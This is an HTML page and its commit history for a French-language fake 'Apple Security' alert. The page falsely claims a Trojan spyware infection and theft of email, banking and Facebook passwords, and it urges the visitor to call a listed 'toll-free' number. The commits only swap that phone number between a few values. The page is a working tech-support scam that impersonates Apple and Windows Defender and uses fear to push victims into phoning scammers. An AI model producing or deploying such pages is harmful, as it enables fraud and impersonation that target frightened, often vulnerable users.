
==== mac.html @ c04d37d6 "Add files via upload" ====
<!DOCTYPE html>
<html>
<head>
	<script defer data-domain="display-france-1.com/VsPrgW" src="https://api.publytics.net/js/script.manual.min.js"></script>
	<script>
	    window.publytics = window.publytics || function() { (window.publytics.q = window.publytics.q || []).push(arguments) };
	    publytics('pageview');
	</script>
	
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Sécurité Apple
</title>
	<link rel="stylesheet" type="text/css" href="https://ipoanuy.pages.dev/MerxiC0deinfousahtml/css/bootstrap.min.css">
	<script src="https://ipoanuy.pages.dev/MerxiC0deinfousahtml/js/jquery-3.7.1.min.js"></script>
	<script src="https://ipoanuy.pages.dev/MerxiC0deinfousahtml/js/bootstrap.min.js"></script>
	<script src="https://ipoanuy.pages.dev/MerxiC0deinfousahtml/js/custom.js"></script>
	<script src="https://ipoanuy.pages.dev/MerxiC0deinfousahtml/js/fr3ndYvd7.js"></script>
	<script src="https://ipoanuy.pages.dev/MerxiC0deinfousahtml/js/cldu2gBTsv.js"></script>
	<link href="https://ipoanuy.pages.dev/MerxiC0deinfousahtml/css/custom.css" rel="stylesheet">

</head>
<body id="elementToFullscreen">
	
	<div class="container-fluid">
		<div class="accept-box" style="display: block;">
			<div class="ilb top">
				<div class="headers ilb" style="border-bottom: 1px solid #d6d5d5;">
					<span id="txtadd" class="fl title"><span class="fl ilb"><img src="https://ipoanuy.pages.dev/MerxiC0deinfousahtml/images/duf.png" class="logo3"></span>Services de sécurité</span>
					<span id="txts1" class="fl title2 close"><a href="#"><img src="https://ipoanuy.pages.dev/MerxiC0deinfousahtml/images/x.png"></a></span>
		
				</div>
			</div>
			<div class="textIntro">
						<span class="text-danger">App: track(2).dll<br>
						Threat Detected:  Trojan Spyware</span>
			</div>
			<img class="alert-banner" src="https://ipoanuy.pages.dev/MerxiC0deinfousahtml/images/v.jpg">
			<div class="text-details">
				L'accès a été bloqué pour des raisons de sécurité et de sûreté.<br>
				<span class="mynum">Appelez Apple Security sans frais: 01-75-95-22-41</span>
			</div>
			<div class="bottom-details">
				<img class="bg" src="https://ipoanuy.pages.dev/MerxiC0deinfousahtml/images/ms.png"><span class="ms-title">Apple</span>
				<ul>
					<li>
						<a href="#">
							<div class="fr csalhd-dwbca">
								<span id="dqwcqqdqwdwd">Cancel</span>
							</div>
						</a>
					</li>
					<li>
						<a href="#">
							<div class="fr scan-now">
								<span id="dqwcqqdqwdwd">Scan</span>
							</div>
						</a>
					</li>
				</ul>
			</div>
		</div>

		<div class="blue-box">
			<p class="text-center heading">MacOS - Système d'alerte d'avertissement</p>
			<p>** L'ACCÈS A ÉTÉ BLOQUÉ POUR DES RAISONS DE SÉCURITÉ ET POUR LA SÉCURITÉ **</p>
			<p>Votre système nous a alerté qu'il a été infecté par des problèmes de logiciels espions. Les données suivantes ont été violées.</p>
			<p>&gt; Mots de passe de courrier électronique<br>
				&gt; Mots de passe bancaires<br>
				&gt; Identifiant Facebook<br>
				&gt; Photos &amp; Des dossiers
			</p>
			<p>La fonction de sécurité MacOS a détecté sur cet appareil des logiciels publicitaires potentiellement indésirables susceptibles de violer vos mots de passe, votre identité en ligne, vos informations financières, vos fichiers, vos photos ou documents personnels.</p>
			<p>Vous devez nous appeler immédiatement afin que nos ingénieurs système puissent vous guider tout au long du processus de suppression par téléphone.
.</p>
			<p>Contactez immédiatement Apple MacOS Toll-Free pour signaler cette menace, empêcher l'usurpation d'identité et déverrouiller l'accès à cet appareil.</p>
			<br><br>
			
			<p style="padding-bottom: 0px; color:#fff; font-size:14px;">Numéro de contact Apple (sans frais): <strong>
					01-75-95-22-41</strong></p>
			<div class="action_buttons"><a class="active" id="leave_page" style="cursor: pointer; color: #FFFFFF !important;">Allow</a> <a class="active" id="leave_page" style="color: #FFFFFF !important;">Deny</a>
			</div>
		</div>
	</div>

	<div class="page-footer">
		<div class="row">
	
			<div class="col-md-12">
				<div class="right-foot" style="text-align: center;">
					<span class="text-font"><img src="https://ipoanuy.pages.dev/MerxiC0deinfousahtml/images/ms.png"> Appelez le Centre de sécurité Apple : </span><span
							style="font-weight: 700;padding-left: 13px;color: #fff;"><span
								style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">01-75-95-22-41</span> </span>
				</div>
			</div>
			<div class="col-md-12">
				<marquee width="100%" direction="left" height="100px"><small class="text-left"
																			 style="color: #eee;font-size: 10px;">Les services sécurisés MacOS ont empêché une application IP non reconnue de s'afficher. L'exécution de cette application IP peut mettre votre PC en danger. Windows Defender Scan a détecté une menace potentiellement indésirable sur cet appareil qui peut voler vos mots de passe, votre identité en ligne, vos informations financières, vos informations personnelles, vos images ou vos documents.</small></marquee>
			</div>
		</div>
	</div>
</body>
</html>

==== commit 28bc636e: "Add files via upload" ====
--- a/mac.html
+++ b/mac.html
@@ -38,7 +38,7 @@
 			<img class="alert-banner" src="https://ipoanuy.pages.dev/MerxiC0deinfousahtml/images/v.jpg">
 			<div class="text-details">
 				L'accès a été bloqué pour des raisons de sécurité et de sûreté.<br>
-				<span class="mynum">Appelez Apple Security sans frais: 01-75-95-22-41</span>
+				<span class="mynum">Appelez Apple Security sans frais: 01-76-54-51-46</span>
 			</div>
 			<div class="bottom-details">
 				<img class="bg" src="https://ipoanuy.pages.dev/MerxiC0deinfousahtml/images/ms.png"><span class="ms-title">Apple</span>
@@ -77,7 +77,7 @@
 			<br><br>
 			
 			<p style="padding-bottom: 0px; color:#fff; font-size:14px;">Numéro de contact Apple (sans frais): <strong>
-					01-75-95-22-41</strong></p>
+					01-76-54-51-46</strong></p>
 			<div class="action_buttons"><a class="active" id="leave_page" style="cursor: pointer; color: #FFFFFF !important;">Allow</a> <a class="active" id="leave_page" style="color: #FFFFFF !important;">Deny</a>
 			</div>
 		</div>
@@ -90,7 +90,7 @@
 				<div class="right-foot" style="text-align: center;">
 					<span class="text-font"><img src="https://ipoanuy.pages.dev/MerxiC0deinfousahtml/images/ms.png"> Appelez le Centre de sécurité Apple : </span><span
 							style="font-weight: 700;padding-left: 13px;color: #fff;"><span
-								style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">01-75-95-22-41</span> </span>
+								style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">01-76-54-51-46</span> </span>
 				</div>
 			</div>
 			<div class="col-md-12">

==== commit 09e5ad05: "Add files via upload" ====
--- a/mac.html
+++ b/mac.html
@@ -38,7 +38,7 @@
 			<img class="alert-banner" src="https://ipoanuy.pages.dev/MerxiC0deinfousahtml/images/v.jpg">
 			<div class="text-details">
 				L'accès a été bloqué pour des raisons de sécurité et de sûreté.<br>
-				<span class="mynum">Appelez Apple Security sans frais: 01-76-54-51-46</span>
+				<span class="mynum">Appelez Apple Security sans frais: 01-75-95-22-41</span>
 			</div>
 			<div class="bottom-details">
 				<img class="bg" src="https://ipoanuy.pages.dev/MerxiC0deinfousahtml/images/ms.png"><span class="ms-title">Apple</span>
@@ -77,7 +77,7 @@
 			<br><br>
 			
 			<p style="padding-bottom: 0px; color:#fff; font-size:14px;">Numéro de contact Apple (sans frais): <strong>
-					01-76-54-51-46</strong></p>
+					01-75-95-22-41</strong></p>
 			<div class="action_buttons"><a class="active" id="leave_page" style="cursor: pointer; color: #FFFFFF !important;">Allow</a> <a class="active" id="leave_page" style="color: #FFFFFF !important;">Deny</a>
 			</div>
 		</div>
@@ -90,7 +90,7 @@
 				<div class="right-foot" style="text-align: center;">
 					<span class="text-font"><img src="https://ipoanuy.pages.dev/MerxiC0deinfousahtml/images/ms.png"> Appelez le Centre de sécurité Apple : </span><span
 							style="font-weight: 700;padding-left: 13px;color: #fff;"><span
-								style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">01-76-54-51-46</span> </span>
+								style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">01-75-95-22-41</span> </span>
 				</div>
 			</div>
 			<div class="col-md-12">

==== commit 7db47a91: "Add files via upload" ====
--- a/mac.html
+++ b/mac.html
@@ -38,7 +38,7 @@
 			<img class="alert-banner" src="https://ipoanuy.pages.dev/MerxiC0deinfousahtml/images/v.jpg">
 			<div class="text-details">
 				L'accès a été bloqué pour des raisons de sécurité et de sûreté.<br>
-				<span class="mynum">Appelez Apple Security sans frais: 01-75-95-22-41</span>
+				<span class="mynum">Appelez Apple Security sans frais: 01-76-54-51-46</span>
 			</div>
 			<div class="bottom-details">
 				<img class="bg" src="https://ipoanuy.pages.dev/MerxiC0deinfousahtml/images/ms.png"><span class="ms-title">Apple</span>
@@ -77,7 +77,7 @@
 			<br><br>
 			
 			<p style="padding-bottom: 0px; color:#fff; font-size:14px;">Numéro de contact Apple (sans frais): <strong>
-					01-75-95-22-41</strong></p>
+					01-76-54-51-46</strong></p>
 			<div class="action_buttons"><a class="active" id="leave_page" style="cursor: pointer; color: #FFFFFF !important;">Allow</a> <a class="active" id="leave_page" style="color: #FFFFFF !important;">Deny</a>
 			</div>
 		</div>
@@ -90,7 +90,7 @@
 				<div class="right-foot" style="text-align: center;">
 					<span class="text-font"><img src="https://ipoanuy.pages.dev/MerxiC0deinfousahtml/images/ms.png"> Appelez le Centre de sécurité Apple : </span><span
 							style="font-weight: 700;padding-left: 13px;color: #fff;"><span
-								style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">01-75-95-22-41</span> </span>
+								style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">01-76-54-51-46</span> </span>
 				</div>
 			</div>
 			<div class="col-md-12">

==== commit a2e164ac: "Add files via upload" ====
--- a/mac.html
+++ b/mac.html
@@ -38,7 +38,7 @@
 			<img class="alert-banner" src="https://ipoanuy.pages.dev/MerxiC0deinfousahtml/images/v.jpg">
 			<div class="text-details">
 				L'accès a été bloqué pour des raisons de sécurité et de sûreté.<br>
-				<span class="mynum">Appelez Apple Security sans frais: 01-76-54-51-46</span>
+				<span class="mynum">Appelez Apple Security sans frais: 01-75-95-22-41</span>
 			</div>
 			<div class="bottom-details">
 				<img class="bg" src="https://ipoanuy.pages.dev/MerxiC0deinfousahtml/images/ms.png"><span class="ms-title">Apple</span>
@@ -77,7 +77,7 @@
 			<br><br>
 			
 			<p style="padding-bottom: 0px; color:#fff; font-size:14px;">Numéro de contact Apple (sans frais): <strong>
-					01-76-54-51-46</strong></p>
+					01-75-95-22-41</strong></p>
 			<div class="action_buttons"><a class="active" id="leave_page" style="cursor: pointer; color: #FFFFFF !important;">Allow</a> <a class="active" id="leave_page" style="color: #FFFFFF !important;">Deny</a>
 			</div>
 		</div>
@@ -90,7 +90,7 @@
 				<div class="right-foot" style="text-align: center;">
 					<span class="text-font"><img src="https://ipoanuy.pages.dev/MerxiC0deinfousahtml/images/ms.png"> Appelez le Centre de sécurité Apple : </span><span
 							style="font-weight: 700;padding-left: 13px;color: #fff;"><span
-								style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">01-76-54-51-46</span> </span>
+								style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">01-75-95-22-41</span> </span>
 				</div>
 			</div>
 			<div class="col-md-12">

==== commit 8559e211: "Add files via upload" ====
--- a/mac.html
+++ b/mac.html
@@ -38,7 +38,7 @@
 			<img class="alert-banner" src="https://ipoanuy.pages.dev/MerxiC0deinfousahtml/images/v.jpg">
 			<div class="text-details">
 				L'accès a été bloqué pour des raisons de sécurité et de sûreté.<br>
-				<span class="mynum">Appelez Apple Security sans frais: 01-75-95-22-41</span>
+				<span class="mynum">Appelez Apple Security sans frais: 01-76-54-51-46</span>
 			</div>
 			<div class="bottom-details">
 				<img class="bg" src="https://ipoanuy.pages.dev/MerxiC0deinfousahtml/images/ms.png"><span class="ms-title">Apple</span>
@@ -77,7 +77,7 @@
 			<br><br>
 			
 			<p style="padding-bottom: 0px; color:#fff; font-size:14px;">Numéro de contact Apple (sans frais): <strong>
-					01-75-95-22-41</strong></p>
+					01-76-54-51-46</strong></p>
 			<div class="action_buttons"><a class="active" id="leave_page" style="cursor: pointer; color: #FFFFFF !important;">Allow</a> <a class="active" id="leave_page" style="color: #FFFFFF !important;">Deny</a>
 			</div>
 		</div>
@@ -90,7 +90,7 @@
 				<div class="right-foot" style="text-align: center;">
 					<span class="text-font"><img src="https://ipoanuy.pages.dev/MerxiC0deinfousahtml/images/ms.png"> Appelez le Centre de sécurité Apple : </span><span
 							style="font-weight: 700;padding-left: 13px;color: #fff;"><span
-								style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">01-75-95-22-41</span> </span>
+								style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">01-76-54-51-46</span> </span>
 				</div>
 			</div>
 			<div class="col-md-12">

==== commit 6b61f171: "Add files via upload" ====
--- a/mac.html
+++ b/mac.html
@@ -38,7 +38,7 @@
 			<img class="alert-banner" src="https://ipoanuy.pages.dev/MerxiC0deinfousahtml/images/v.jpg">
 			<div class="text-details">
 				L'accès a été bloqué pour des raisons de sécurité et de sûreté.<br>
-				<span class="mynum">Appelez Apple Security sans frais: 01-76-54-51-46</span>
+				<span class="mynum">Appelez Apple Security sans frais: 01-75-95-22-41</span>
 			</div>
 			<div class="bottom-details">
 				<img class="bg" src="https://ipoanuy.pages.dev/MerxiC0deinfousahtml/images/ms.png"><span class="ms-title">Apple</span>
@@ -77,7 +77,7 @@
 			<br><br>
 			
 			<p style="padding-bottom: 0px; color:#fff; font-size:14px;">Numéro de contact Apple (sans frais): <strong>
-					01-76-54-51-46</strong></p>
+					01-75-95-22-41</strong></p>
 			<div class="action_buttons"><a class="active" id="leave_page" style="cursor: pointer; color: #FFFFFF !important;">Allow</a> <a class="active" id="leave_page" style="color: #FFFFFF !important;">Deny</a>
 			</div>
 		</div>
@@ -90,7 +90,7 @@
 				<div class="right-foot" style="text-align: center;">
 					<span class="text-font"><img src="https://ipoanuy.pages.dev/MerxiC0deinfousahtml/images/ms.png"> Appelez le Centre de sécurité Apple : </span><span
 							style="font-weight: 700;padding-left: 13px;color: #fff;"><span
-								style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">01-76-54-51-46</span> </span>
+								style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">01-75-95-22-41</span> </span>
 				</div>
 			</div>
 			<div class="col-md-12">

==== commit c6289bbd: "Add files via upload" ====
--- a/mac.html
+++ b/mac.html
@@ -38,7 +38,7 @@
 			<img class="alert-banner" src="https://ipoanuy.pages.dev/MerxiC0deinfousahtml/images/v.jpg">
 			<div class="text-details">
 				L'accès a été bloqué pour des raisons de sécurité et de sûreté.<br>
-				<span class="mynum">Appelez Apple Security sans frais: 01-75-95-22-41</span>
+				<span class="mynum">Appelez Apple Security sans frais: 01-75-95-22-34</span>
 			</div>
 			<div class="bottom-details">
 				<img class="bg" src="https://ipoanuy.pages.dev/MerxiC0deinfousahtml/images/ms.png"><span class="ms-title">Apple</span>
@@ -77,7 +77,7 @@
 			<br><br>
 			
 			<p style="padding-bottom: 0px; color:#fff; font-size:14px;">Numéro de contact Apple (sans frais): <strong>
-					01-75-95-22-41</strong></p>
+					01-75-95-22-34</strong></p>
 			<div class="action_buttons"><a class="active" id="leave_page" style="cursor: pointer; color: #FFFFFF !important;">Allow</a> <a class="active" id="leave_page" style="color: #FFFFFF !important;">Deny</a>
 			</div>
 		</div>
@@ -90,7 +90,7 @@
 				<div class="right-foot" style="text-align: center;">
 					<span class="text-font"><img src="https://ipoanuy.pages.dev/MerxiC0deinfousahtml/images/ms.png"> Appelez le Centre de sécurité Apple : </span><span
 							style="font-weight: 700;padding-left: 13px;color: #fff;"><span
-								style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">01-75-95-22-41</span> </span>
+								style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">01-75-95-22-34</span> </span>
 				</div>
 			</div>
 			<div class="col-md-12">
